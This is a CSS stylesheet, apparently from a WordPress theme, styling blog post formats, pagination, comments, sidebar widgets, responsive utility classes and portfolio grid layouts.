.blog-full.style-polaroid .format-status .status-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-full.style-polaroid .format-status .entry-meta {
  padding: 0px 0px 0px 60px;
  margin-bottom: 20px;
  margin-top: 35px;
}
.blog-full.style-polaroid .format-status .status-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-full.style-polaroid .format-status .status-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-full.style-polaroid .format-status .status-main a {
  color: #292d33;
}
.blog-full.style-polaroid .format-status .status-main a:hover {
  color: #236fb6;
}
.blog-full.style-polaroid .format-link .link-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-full.style-polaroid .format-link .entry-title {
  /*text-align: left;*/
}
.blog-full.style-polaroid .format-link .link-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
}
.blog-full.style-polaroid .format-link .entry-meta {
  margin-bottom: 20px;
  margin-top: 35px;
}
.blog-full.style-polaroid .entry-content {
  text-align: center;
}
.blog-full.style-polaroid .entry-content p {
  line-height: 1.7;
}
/*****
 * Layouts > Boxed Style applied to posts
******/
.boxed-style {
  background-color: #f3f3f3;
}
.boxed-style .post .thumbnail {
  margin-bottom: 0;
}
.boxed-style .post .entry-inner {
  padding: 25px 25px 35px 25px;
  background-color: #ffffff;
}
.blog-large.style-simple.boxed-style .post,
.blog-large.style-bottom-meta.boxed-style .post,
.blog-large.style-aside-date.boxed-style .post {
  padding: 0;
  border: none;
  margin-bottom: 60px;
}
.blog-medium.style-simple.boxed-style .post,
.blog-full.style-polaroid.boxed-style .post {
  background-color: #ffffff;
}
.blog-medium.style-simple.boxed-style .post .entry-inner,
.blog-full.style-polaroid.boxed-style .post .entry-inner {
  background-color: transparent;
}
.blog-full.style-polaroid.boxed-style .post.format-quote .entry-inner,
.blog-full.style-polaroid.boxed-style .post.format-status .entry-inner,
.blog-full.style-polaroid.boxed-style .post.format-link .entry-inner {
  padding: 55px 25px 35px 25px;
}
/*****************************
 *****************************
 *
 * Post Formats Specific Styles
 *
 *****************************
*****************************/
/*****
 * Video Styles
******/
.video-container {
  position: relative !important;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}
.video-container iframe,
.video-container object,
.video-container embed,
.video-container video,
.video-container .wp-playlist {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.video-container-thumb .mejs-container,
.video-container-thumb .wp-video {
  height: auto !important;
}
.video-container-thumb .mejs-mediaelement {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}
.video-container-thumb .mejs-mediaelement video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
  padding-top: 0;
  position: static;
}
/*****
 * Audio/Video Styles
******/
#all-site-wrapper .mejs-container .mejs-controls {
  background: #222222;
}
#all-site-wrapper .mejs-controls .mejs-time-rail .mejs-time-total {
  background: #aaaaaa;
}
#all-site-wrapper .mejs-controls .mejs-time-rail .mejs-time-buffering,
#all-site-wrapper .mejs-controls .mejs-time-rail .mejs-time-loaded,
#all-site-wrapper .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background: #ffffff;
}
#all-site-wrapper .mejs-controls .mejs-time-rail .mejs-time-current,
#all-site-wrapper .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background: #236fb6;
}
#all-site-wrapper .wp-playlist {
  border: none;
  background: #eeeeee;
  margin: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
}
#all-site-wrapper .wp-playlist .wp-playlist-item {
  padding: 5px 0;
}
#all-site-wrapper .wp-playlist .wp-playlist-playing {
  background: transparent;
}
#all-site-wrapper .boxed-style .wp-playlist {
  background: #fff;
  padding-bottom: 0px;
}
#all-site-wrapper .boxed-style .wp-playlist .wp-playlist-item:last-child {
  padding-bottom: 0px;
}
/*****************************
 *****************************
 *
 * Navigation used in post listing/archives pagination
 *
 * Used to style the number and arrows used in navigation, e.g. 1,2,3
 * and < > arrows as well
 *
 *****************************
*****************************/
.paging-navigation {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-bottom: 20px;
}
.paging-navigation .nav-links {
  text-align: center;
}
.paging-navigation a,
.paging-navigation span {
  display: inline-block;
  background: transparent;
  color: #6d8394;
  border: 2px solid #e8f1f9;
  -webkit-border-radius: 5px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 5px;
  -moz-background-clip: padding;
  border-radius: 5px;
  background-clip: padding-box;
  font-size: 14px;
  font-weight: normal;
  box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -o-box-sizing: content-box;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  margin-right: 10px;
  margin-bottom: 3px;
}
.paging-navigation a,
.paging-navigation span {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  font-weight: 600;
  line-height: 40px;
  color: #333;
  width: 40px;
  height: 40px;
  margin-left: 7px;
  margin-right: 0;
  border-radius: 0;
  border: 1px solid #e3e3e3;
}
.paging-navigation a:hover,
.paging-navigation span:hover {
  border-color: #ccc;
  color: #333;
}
.paging-navigation a.current,
.paging-navigation span.current {
  border-color: black;
}
.paging-navigation a:last-child,
.paging-navigation span:last-child {
  margin-right: 0;
}
/*****************************
 *****************************
 *
 * Navigation used in post and comments pagination
 *
 * Like when you paginate posts or pages with <!--nextpage--> or
 * when your comments are being paginated
 *
 *****************************
*****************************/
.page-links {
  margin: 20px 0;
}
.page-links a,
.page-links span {
  display: inline-block;
  color: #dddddd;
  font-size: 14px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  margin-right: 3px;
  margin-bottom: 3px;
  background: transparent;
  -webkit-transition: all 350ms ease-in-out;
  -moz-transition: all 350ms ease-in-out;
  -o-transition: all 350ms ease-in-out;
  transition: all 350ms ease-in-out;
}
.page-links a span {
  background-color: #f9f9f9;
}
.page-links a:hover span {
  background-color: #236fb6;
  color: #ffffff;
}
/*****************************
 *****************************
 *
 * Elements used in single posts that should be styled properly
 *
 * Like author box, related posts and comments
 *
 *****************************
*****************************/
/*****
 * Tags
******/
.single-post .thumbnail {
  margin-bottom: 25px;
}
.single-post .entry-title {
  font-size: 24px;
  margin: 0 0px 5px;
}
.single-post .entry-meta {
  margin-bottom: 20px;
  font-size: 13px;
}
.single-post .entry-meta .separator {
  padding: 0 5px 0 5px;
}
.single-post .entry-meta .comment-icon {
  color: #6d8394;
  margin-right: 3px;
}
.single-post .entry-tags {
  margin-top: 40px;
}
.single-post .entry-tags .tags-label {
  display: inline-block;
  text-transform: uppercase;
  margin: 0 5px 0px 0px;
  font-size: 11px;
}
.single-post .entry-tags a {
  font-size: 11px !important;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 3px;
  padding: 5px 8px;
  color: #777777;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  background-color: #f9f9f9;
}
.single-post .entry-tags a:hover {
  border-color: #236fb6;
  background-color: #236fb6;
  color: #ffffff;
}
.single-post .dynamic-single .wpb_row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.single-post .format-quote .quote-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.single-post .format-quote .quote-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.single-post .format-quote .quote-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.single-post .format-quote .quote-main a {
  color: #292d33;
}
.single-post .format-quote .quote-main a:hover {
  color: #236fb6;
}
.single-post .format-quote .quote-main cite {
  font-style: normal;
  color: #292d33;
}
.single-post .format-quote .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
.single-post .format-status .status-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.single-post .format-status .status-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.single-post .format-status .status-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.single-post .format-status .status-main a {
  color: #292d33;
}
.single-post .format-status .status-main a:hover {
  color: #236fb6;
}
.single-post .format-status .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
.single-post .format-link .link-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.single-post .format-link .link-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
}
.single-post .format-link .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
/*****
 * Post Navigation
******/
.post-navigation {
  margin: 30px 0 0;
}
.post-navigation span {
  text-transform: uppercase;
}
.post-navigation h4 {
  margin: 0;
}
.post-navigation .previous-link {
  text-align: right;
}
/*****
 * Entry Content
******/
.single-post .entry-content {
  margin-bottom: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #e2e6ea;
}
.entry-content:before,
.entry-content:after {
  content: " ";
  display: table;
}
.entry-content:after {
  clear: both;
}
/*****
 * Author Box
******/
.entry-author-meta .author-image {
  width: 100px;
  float: left;
}
.entry-author-meta .author-details {
  margin-left: 130px;
}
.entry-author-meta img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.entry-author-meta h3 {
  font-size: 22px;
  margin: 5px 0 15px;
}
.entry-author-meta .author-meta {
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.entry-author-meta .author-meta strong {
  font-weight: 600;
}
.entry-author-meta .social-profile {
  margin-top: 20px;
}
.entry-author-meta .author-social-icon {
  display: inline-block;
  background: transparent;
  color: #6d8394;
  font-size: 18px;
  text-align: center;
  margin-right: 15px;
  margin-bottom: 3px;
}
.entry-author-meta .author-social-icon:hover {
  color: #236fb6;
}
.single-post .entry-author-meta {
  margin-bottom: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #e2e6ea;
}
/*****
 * Related Posts
******/
.entry-related-posts h3,
.entry-related-posts h5 {
  margin: 0;
}
.entry-related-posts h3 {
  margin-bottom: 20px;
  font-size: 20px;
  line-height: 1.25;
}
.entry-related-posts h5 {
  margin: 0;
  font-size: 16px;
  line-height: 1.25;
}
.entry-related-posts .thumbnail-related {
  margin-bottom: 10px;
}
.entry-related-posts .thumbnail-related img {
  -webkit-transition: opacity 350ms ease-in-out;
  -moz-transition: opacity 350ms ease-in-out;
  -ms-transition: opacity 350ms ease-in-out;
  -o-transition: opacity 350ms ease-in-out;
  transition: opacity 350ms ease-in-out;
  height: 100%;
}
.entry-related-posts .thumbnail-related img:hover {
  opacity: 0.9;
}
.single-post .entry-related-posts {
  margin-bottom: 40px;
  padding-bottom: 20px;
  border-bottom: 1px solid #e2e6ea;
}
.single-post .entry-related-posts .related-post {
  margin-bottom: 20px;
}
/*****
 * Comments
******/
#comments {
  margin: 80px 0;
}
#comments h3 {
  font-size: 24px;
  line-height: 1.3;
  margin: 0 0 20px;
}
#comments h3 .comment-icon {
  color: #ddd;
  margin-right: 3px;
}
#comments .nav-next {
  text-align: right;
}
#comments ol {
  margin: 0px 0px 20px;
  padding: 0;
  list-style-type: none;
}
#comments ol ul {
  list-style-type: none;
}
#comments ol > li:last-child > .comment-body {
  margin-bottom: 0px;
}
#comments .comment-navigation {
  margin-bottom: 20px;
  background: #f5f5f5;
  padding: 15px 35px;
  font-size: 11px;
  text-transform: uppercase;
}
#comments .comment-body {
  margin-bottom: 10px;
  padding: 40px 40px 35px 40px;
  background: #f5f5f5;
}
#comments .comment-body .comment-avatar-holder {
  width: 100px;
  float: left;
}
#comments .comment-body .comment-content-holder {
  margin-left: 130px;
}
#comments .comment-body img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  display: block;
}
#comments .comment-body .author-tag {
  margin-top: 5px;
  display: block;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 11px;
  text-align: center;
  color: #292d33;
}
#comments .comment-body .comment-meta {
  margin-bottom: 5px;
}
#comments .comment-body .comment-meta h5 {
  font-size: 20px;
  margin: 0;
}
#comments .comment-body .comment-meta .comment-date {
  font-size: 11px;
  text-transform: uppercase;
}
#comments .comment-body .comment-meta .comment-time {
  color: #6d8394;
}
#comments .comment-body .comment-reply-link {
  color: #aaaaaa;
  font-size: 13px;
  text-transform: uppercase;
}
#comments .comment-body .comment-reply-link:hover {
  color: #236fb6;
}
#comments .children {
  padding-left: 40px;
}
#comments .children > li {
  margin-top: 20px;
}
#comments.has-comments #respond {
  margin-top: 70px;
  padding-top: 60px;
  border-top: 1px solid #e2e6ea;
}
#comments #respond #reply-title {
  font-size: 20px;
  margin: 0;
}
#comments #respond .logged-in-as {
  margin-bottom: 20px;
}
#comments.has-comments li #respond {
  margin: 25px 0;
  padding-top: 0;
  border: none;
}
#comments .comment-form {
  margin-bottom: 20px;
  margin-top: 15px;
}
#comments .comment-form .comment-form-field input {
  width: 100%;
  margin-bottom: 20px;
}
#comments .comment-form textarea {
  width: 100%;
  margin-bottom: 20px;
}
/*****
 * Related Projects
******/
.ivan-related-projects-holder {
  padding: 80px 0px 53px;
  background: #f5f5f5;
  position: relative;
  -webkit-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
}
.project-related-heading {
  font-size: 20px;
  text-transform: uppercase;
  margin-bottom: 25px;
}
.project-related {
  margin-top: 0px;
  margin-bottom: 0px;
}
/*****
 * Fixed Previous/Next Nav
******/
.post-nav-fixed {
  position: fixed;
  top: 50%;
  margin-top: -30px;
  z-index: 10000;
  -webkit-transition: opacity 300ms ease;
  -moz-transition: opacity 300ms ease;
  -o-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
  opacity: 0;
  visibility: hidden;
}
.post-nav-fixed.on {
  opacity: 1;
  visibility: visible;
}
.post-nav-fixed.next-link {
  right: 0;
}
.post-nav-fixed.previous-link {
  left: 0;
}
.post-nav-fixed .fixed-nav-link {
  display: block;
}
.post-nav-fixed .nl-arrow-icon {
  display: block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  background: rgba(0, 0, 0, 0.1);
  font-size: 30px;
  text-align: center;
  color: #fff;
  position: absolute;
  top: 0;
  z-index: 11000;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.post-nav-fixed.next-link .nl-arrow-icon {
  right: 0;
}
.post-nav-fixed.next-link .nl-arrow-icon i {
  position: relative;
  left: 3px;
}
.post-nav-fixed.previous-link .nl-arrow-icon {
  left: 0;
}
.post-nav-fixed.previous-link .nl-arrow-icon i {
  position: relative;
  left: -3px;
}
.post-nav-fixed .nl-infos {
  display: block;
  padding: 0 25px;
  height: 60px;
  line-height: 60px;
  background: #236fb6;
  font-size: 12px;
  text-transform: uppercase;
  position: absolute;
  top: 0;
  z-index: 10500;
  color: #ffffff;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.post-nav-fixed .nl-infos .title {
  display: block;
  white-space: nowrap;
}
.post-nav-fixed.next-link .nl-infos {
  right: -500px;
  text-align: right;
  -webkit-border-radius: 4px 0px 0px 4px;
  -moz-border-radius: 4px 0px 0px 4px;
  border-radius: 4px 0px 0px 4px;
}
.post-nav-fixed.previous-link .nl-infos {
  left: -500px;
  text-align: left;
}
.post-nav-fixed:hover .nl-arrow-icon {
  background: #1f62a1;
  color: #ffffff;
}
.post-nav-fixed.next-link:hover .nl-infos {
  right: 60px;
}
.post-nav-fixed.previous-link:hover .nl-infos {
  left: 60px;
}
.ivan-m-l-aside .post-nav-fixed {
  display: none;
}
/*****
 * Aside Specific Styles
******/
.ivan-m-l-aside .single-no-margin-aside.content-wrapper .container {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.ivan-m-l-aside .single-no-margin-aside.content-wrapper .single-content-wrapper,
.ivan-m-l-aside .single-no-margin-aside.content-wrapper .entry-related-posts,
.ivan-m-l-aside .single-no-margin-aside.content-wrapper #comments {
  padding-left: 40px;
  padding-right: 40px;
}
.ivan-m-l-aside .single-no-margin-top.content-wrapper {
  padding-top: 0;
}
/*****************************
 *****************************
 *
 * Widgets (only WP default widgets)
 *
 * Displayed inside sidebars, e.g. text, categories, search and others.
 *
 *****************************
*****************************/
.sidebar .widget,
.content-wrapper .wpb_widgetised_column .widget {
  margin-bottom: 45px;
  /* Search Form Fast Rule */
}
.sidebar .widget .widget-title,
.content-wrapper .wpb_widgetised_column .widget .widget-title {
  margin: 0 0 15px;
  font-size: 24px;
  line-height: 1.25;
  position: relative;
  /*
      &:after {

        content: "";

        width: 25px;
        height: 2px;
        background: @headings-color;

        display: block;
        position: absolute;
        bottom: 0;
        left: 0;
      }
      */
}
.sidebar .widget p:last-child,
.content-wrapper .wpb_widgetised_column .widget p:last-child {
  margin-bottom: 0;
}
.sidebar .widget ul,
.content-wrapper .wpb_widgetised_column .widget ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.sidebar .widget ul .children,
.sidebar .widget ul li ul {
  padding-left: 15px;
  margin-top: 7px;
}
.sidebar .widget ol,
.content-wrapper .wpb_widgetised_column .widget ol {
  margin: 0;
  padding: 0 0 0 25px;
  list-style-type: decimal;
}
.sidebar .widget li,
.content-wrapper .wpb_widgetised_column .widget li {
  padding: 0;
  margin-bottom: 7px;
  position: relative;
}
.sidebar .widget li:last-child,
.content-wrapper .wpb_widgetised_column .widget li:last-child {
  margin-bottom: 0;
}
.sidebar .widget .post-date,
.content-wrapper .wpb_widgetised_column .widget .post-date {
  display: block;
  font-size: 85%;
}
.sidebar .widget.widget_tag_cloud a,
.tagcloud a,
.content-wrapper .wpb_widgetised_column .widget.widget_tag_cloud a {
  font-size: 11px !important;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
  padding: 5px 8px;
  color: #777777;
  background-color: #f9f9f9;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.sidebar .widget.widget_tag_cloud a:hover,
.tagcloud a:hover,
.content-wrapper .wpb_widgetised_column .widget.widget_tag_cloud a:hover {
  border-color: #236fb6;
  background-color: #236fb6;
  color: #ffffff;
}
.sidebar .widget:last-child,
.content-wrapper .wpb_widgetised_column .widget:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.sidebar .widget #searchform #searchsubmit,
.content-wrapper .wpb_widgetised_column .widget #searchform #searchsubmit {
  margin-top: 10px;
}
.sidebar .widget ul .sub-menu {
  margin-top: 7px;
  padding-left: 10px;
}
.sidebar .search-form {
  position: relative;
}
.sidebar .search-form:before {
  content: '';
  display: inline-block;
  height: 25px;
  width: 1px;
  position: absolute;
  top: 10px;
  right: 45px;
  border-right: 1px solid #e7e7e7;
}
.sidebar .search-form:after {
  content: "\f002";
  font-family: 'FontAwesome' !important;
  line-height: 45px;
  text-align: center;
  display: inline-block;
  width: 45px;
  height: 45px;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 0;
}
.sidebar .search-form input[type=search] {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  height: 45px;
  border-radius: 0;
  border: 1px solid #dbdbdb;
  padding-right: 55px;
}
.sidebar .search-form input[type=search]:focus {
  border-color: #bbb;
}
.sidebar .search-form input[type=submit] {
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 10;
  height: 45px;
  width: 45px;
  opacity: 0;
}
/* #.sidebar */
.content-wrapper .wpb_widgetised_column .widget:last-child {
  margin-bottom: 0 !important;
  border-bottom: none !important;
  padding-bottom: 0px !important;
}
/*****************************
 *****************************
 *
 * CoPro Widgets
 *
 *****************************
*****************************/
.widget.widget_latest_posts_entries li {
  margin-bottom: 25px;
  font-size: 12px;
  line-height: 1.4em;
  display: table;
  width: 100%;
}
.widget.widget_latest_posts_entries li > a,
.widget.widget_latest_posts_entries li > div {
  display: table-cell;
  vertical-align: middle;
}
.widget.widget_latest_posts_entries li > a {
  width: 70px;
  height: 70px;
}
.widget.widget_latest_posts_entries li h4 {
  font-size: 16px;
  line-height: 1.5em;
  overflow: hidden;
  font-weight: 500;
  margin-bottom: 0;
}
.widget.widget_latest_posts_entries li a {
  float: left;
  color: #292d33;
}
.widget_latest_posts_entries li img {
  width: 70px;
  height: 70px;
  display: inline-block;
}
.widget_latest_posts_entries li > div {
  overflow: hidden;
  padding-left: 15px;
}
.widget_recent_entries figure {
  float: none;
  display: inline-block;
  width: 70px;
  height: 70px;
}
.widget_recent_entries figure img {
  width: 100%;
  height: auto;
}
.widget_recent_entries li a {
  font-size: 16px;
  line-height: 1.5em;
  font-weight: 500;
  display: inherit;
  padding-top: 0;
  color: #292d33;
}
.widget_recent_entries li {
  display: table;
  width: 100%;
}
.widget_recent_entries li figure,
.widget_recent_entries li > div {
  display: table-cell;
  vertical-align: middle;
}
.widget_recent_entries li > div {
  overflow: hidden;
  padding-left: 15px;
}
.footer .widget_recent_entries li > div {
  padding-left: 0;
}
.widget_recent_entries a:hover {
  color: #2090cb;
}
.widget_recent_entries span {
  line-height: 1.15em;
}
.widget_recent_entries figure a {
  padding: 0;
}
/*****************************
 *****************************
 *
 * MODULES AND SHORTCODES CUSTOMIZATION
 *
 *****************************
*****************************/
/*****
 * Flexslider Style Reset
******/
.iv-layout .flexslider {
  overflow: hidden;
  border: none;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
}
.bypostauthor,
.sticky {
  display: block;
}
/* Plugins
----------------------------------------------- */
/* Responsive Section
----------------------------------------------- */
@-ms-viewport {
  width: device-width;
}
.visible-xs,
tr.visible-xs,
th.visible-xs,
td.visible-xs {
  display: none !important;
}
.visible-sm,
tr.visible-sm,
th.visible-sm,
td.visible-sm {
  display: none !important;
}
.visible-md,
tr.visible-md,
th.visible-md,
td.visible-md {
  display: none !important;
}
.visible-lg,
tr.visible-lg,
th.visible-lg,
td.visible-lg {
  display: none !important;
}
.hidden-xs {
  display: block !important;
}
table.hidden-xs {
  display: table;
}
tr.hidden-xs {
  display: table-row !important;
}
th.hidden-xs,
td.hidden-xs {
  display: table-cell !important;
}
.hidden-sm {
  display: block !important;
}
table.hidden-sm {
  display: table;
}
tr.hidden-sm {
  display: table-row !important;
}
th.hidden-sm,
td.hidden-sm {
  display: table-cell !important;
}
.hidden-md {
  display: block !important;
}
table.hidden-md {
  display: table;
}
tr.hidden-md {
  display: table-row !important;
}
th.hidden-md,
td.hidden-md {
  display: table-cell !important;
}
table.hidden-lg {
  display: table;
}
tr.hidden-lg {
  display: table-row !important;
}
th.hidden-lg,
td.hidden-lg {
  display: table-cell !important;
}
.visible-print,
tr.visible-print,
th.visible-print,
td.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
  .hidden-print,
  tr.hidden-print,
  th.hidden-print,
  td.hidden-print {
    display: none !important;
  }
}
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.small-text {
  font-size: 85%;
}
.text-center {
  text-align: center;
}
img.text-center {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
}
/**
* Portfolio Modern
*/
#portfolio {
  overflow: hidden;
  width: 110%;
  background: transparent;
}
#portfolio .item {
  list-style: none;
  margin: 0;
  float: left;
  position: relative;
  overflow: hidden;
  display: block;
}
#portfolio .item img {
  width: 100%;
  position: relative;
}
#portfolio .item .caption {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  text-align: center;
  background: #fff;
}
#portfolio .item .caption > div {
  display: table;
  width: 100%;
  height: 100%;
}
#portfolio .item .caption > div > div {
  display: table-cell;
  vertical-align: middle;
}
#portfolio .item .caption h3 {
  font-size: 18px;
  line-height: 24px;
  font-weight: 700;
  color: #1d1d1d;
  margin-bottom: 0;
  text-transform: uppercase;
}
#portfolio .item .caption span {
  color: #A7A7A7;
  font-size: 12px;
  line-height: 16px;
  font-weight: 400;
  display: inline-block;
  text-transform: uppercase;
}
#portfolio .item .caption span:after {
  content: "";
  display: block;
  height: 3px;
  width: 27px;
  background: #1d1d1d;
  text-align: center;
  margin: 25px auto 0;
}
#portfolio .item .caption {
  -webkit-transform: translate3d(0px, -100%, 0px);
  -ms-transform: translate3d(0px, -100%, 0px);
  transform: translate3d(0px, -100%, 0px);
}
#portfolio .item:hover .caption {
  -webkit-transform: translate3d(0px, 0, 0px);
  -ms-transform: translate3d(0px, 0, 0px);
  transform: translate3d(0px, 0, 0px);
}
#portfolio .item:hover img {
  -webkit-transform: translate3d(0px, 100%, 0px);
  -ms-transform: translate3d(0px, 100%, 0px);
  transform: translate3d(0px, 100%, 0px);
}
#portfolio .item .caption,
#portfolio .item img {
  -webkit-transition: all 200ms cubic-bezier(0.42, 0, 1, 1);
  transition: all 200ms cubic-bezier(0.42, 0, 1, 1);
  -webkit-transition-timing-function: cubic-bezier(0.42, 0, 1, 1);
  transition-timing-function: cubic-bezier(0.42, 0, 1, 1);
}
#portfolio-responsive-1,
#portfolio-responsive-2 {
  display: none;
}
/* Portfolio Style2 */
.portfolio.style2 .title-wrapper {
  text-align: left;
}
.portfolio.style2 .title-wrapper .title {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 48px;
  font-weight: 700;
  letter-spacing: -0.065em;
}
.portfolio.style2 .filters-wrapper {
  text-align: center;
  padding-top: 20px;
}
.portfolio.style2 .filters-wrapper ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.portfolio.style2 .filters-wrapper ul li {
  font-family: "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
  display: inline-block;
  margin-right: 35px;
  cursor: pointer;
  color: #1a1a1a;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.portfolio.style2 .filters-wrapper ul li.active,
.portfolio.style2 .filters-wrapper ul li.current,
.portfolio.style2 .filters-wrapper ul li:hover {
  color: #82b53f;
}
.portfolio.style2 .items-container {
  margin-top: 75px;
  position: relative;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.portfolio.style2 .items-container .grid-sizer,
.portfolio.style2 .items-container .portfolio-item {
  float: left;
  width: 20%;
  /*height: 388px;*/
}
.portfolio.style2 .items-container .portfolio-item {
  position: relative;
  overflow: hidden;
}
.portfolio.style2 .items-container .portfolio-item.big {
  width: 40%;
  /*height: 776px;*/
}
.portfolio.style2 .items-container .portfolio-item:before {
  content: '';
  display: inline-block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  background: rgba(26, 26, 26, 0.4);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.6s cubic-bezier(0.54, 0.13, 0.05, 0.82);
  -moz-transition: all 0.6s cubic-bezier(0.54, 0.13, 0.05, 0.82);
  transition: all 0.6s cubic-bezier(0.54, 0.13, 0.05, 0.82);
}
.portfolio.style2 .items-container .portfolio-item img {
  -webkit-transition: all 1.2s ease;
  -moz-transition: all 1.2s ease;
  transition: all 1.2s ease;
  width: 100%;
}
.portfolio.style2 .items-container .portfolio-item .item-details {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 3;
  width: 100%;
  text-align: center;
  color: white;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.6s cubic-bezier(0.54, 0.13, 0.05, 0.82);
  -moz-transition: all 0.6s cubic-bezier(0.54, 0.13, 0.05, 0.82);
  transition: all 0.6s cubic-bezier(0.54, 0.13, 0.05, 0.82);
  -webkit-transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
}
.portfolio.style2 .items-container .portfolio-item .item-details h3,
.portfolio.style2 .items-container .portfolio-item .item-details .categories {
  -webkit-transition: all 0.6s cubic-bezier(0.54, 0.13, 0.05, 0.82);
  -moz-transition: all 0.6s cubic-bezier(0.54, 0.13, 0.05, 0.82);
  transition: all 0.6s cubic-bezier(0.54, 0.13, 0.05, 0.82);
}
.portfolio.style2 .items-container .portfolio-item .item-details h3 {
  margin: 0;
  -webkit-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
  transform: translateY(-20px);
}
.portfolio.style2 .items-container .portfolio-item .item-details a {
  color: white;
  -webkit-transition: all 0.5s cubic-bezier(0.54, 0.13, 0.05, 0.82);
  -moz-transition: all 0.5s cubic-bezier(0.54, 0.13, 0.05, 0.82);
  transition: all 0.5s cubic-bezier(0.54, 0.13, 0.05, 0.82);
}
